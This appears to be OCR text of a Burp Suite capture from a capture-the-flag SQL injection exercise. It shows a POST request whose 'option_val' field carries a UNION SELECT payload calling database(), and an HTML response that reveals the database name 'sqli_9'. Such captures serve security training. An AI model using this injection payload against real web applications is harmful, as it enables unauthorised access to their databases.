 Request
Pretty Raw Hex \n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, database(), 3, 4, 5, 6, 7, 8, 9,
10#&board_result=any&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
sqli_9
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
</tbody>
50 </table>
51 </div>
52 <button class = "writeBtn" onclick = "location.href =
'notice_write.php'">
글쓰기
</button>
53 <div class = "paginations">
54 <form method = "post">
55 <input type = 'submit' class = 'pagination'
name = 'page' value = '1'/>
<input type = 'submit' class = 'pagination'
name = 'page' value = '2'/>
<input type = 'submit' class = 'pagination'
name = 'page' value = '3'/>
<input type = 'submit' class = 'pagination'
name = 'page' value = '4'/>